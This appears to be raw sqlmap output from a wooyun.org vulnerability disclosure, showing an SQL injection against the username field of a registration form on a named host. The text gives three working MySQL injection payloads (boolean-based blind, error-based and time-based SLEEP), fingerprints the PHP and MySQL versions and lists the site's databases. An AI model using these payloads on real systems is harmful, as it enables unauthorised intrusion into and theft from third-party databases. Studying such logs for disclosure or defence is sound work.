 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: zc=%d7%a2 %b2%e1&action=reg&pw=1&pw1=1&username=1' RLIKE (SELECT (C
ASE WHEN (2236=2236) THEN 1 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use
Payload: zc=%d7%a2 %b2%e1&action=reg&pw=1&pw1=1&username=1' OR (SELECT 6891
FROM(SELECT COUNT(*),CONCAT(0x71706b7a71,(SELECT (ELT(6891=6891,1))),0x717078767
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: zc=%d7%a2 %b2%e1&action=reg&pw=1&pw1=1&username=1' AND (SELECT * FR
OM (SELECT(SLEEP(5)))Adoq)
---
[09:33:36] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:33:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[09:33:36] [INFO] fetching database names
[09:33:37] [INFO] the SQL query used returns 3 entries
[09:33:37] [INFO] resumed: information_schema
[09:33:37] [INFO] resumed: msg_book
[09:33:37] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] msg_book
[*] test
[09:33:37] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\110.e23.cn'
www.wooyun.org